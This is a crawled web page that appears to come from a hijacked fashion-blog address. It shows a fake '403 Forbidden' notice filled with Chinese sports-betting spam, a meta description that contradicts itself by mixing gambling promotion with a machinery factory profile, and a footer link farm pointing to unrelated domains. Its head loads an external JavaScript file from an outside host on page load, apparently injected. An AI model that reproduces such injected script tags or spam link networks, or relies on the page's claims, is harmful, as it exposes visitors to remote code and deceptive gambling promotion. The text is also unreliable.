

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.walkoffashion.com/2013/09/weekend-wedding.html?showComment=1378731776597
body_size: 1148
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐动体育-乐动体育LDSPORTS（中国）官方网站</title>
<meta content="乐动体育-乐动体育LDSPORTS（中国）官方网站," name="keywords"/>
<meta content="乐动体育-乐动体育LDSPORTS（中国）官方网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，占地面积38万余平方米，资产总额12.5亿多元，拥有冲、剪、弯数控三大件、400T液压机床等大型设备，具备了机械加工、钣金加工、装配、检测等科学生产线。乐动体育-乐动体育LDSPORTS（中国）官方网站给您最好的服务和最好的体验，乐动体育-乐动体育LDSPORTS（中国）官方网站官网等待小伙伴加入进来吧。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2013/09/weekend-wedding.html?showComment=1378731776597</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/22 14:36:28</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.basarrate.com">乐动平台-乐动(中国)</a> | <a href="http://www.carlesiii.com">乐动体育平台（中国）科技有限公司</a> | <a href="http://www.telcuk.com">乐动体育app官网</a> | <a href="http://www.islandtelecomllc.com">乐动体育·|（官方）在线官网</a> | <a href="http://www.tvprostor.com">乐动·体育（中国）官方网站-LEDONG SPORTS</a> | <a href="http://www.threepointsinsurance.com">乐动平台-乐动(中国)一站式服务平台</a> | <a href="http://www.marshcreekcrossing.com">乐动体育-乐动ledong（中国）</a> | <a href="http://www.sdlndhxx.com">乐动体育平台（中国）科技有限公司</a> | <a href="http://www.nnkcreations.com">乐动体育平台（中国）科技有限公司</a> | 
</div>
</body>
</html>
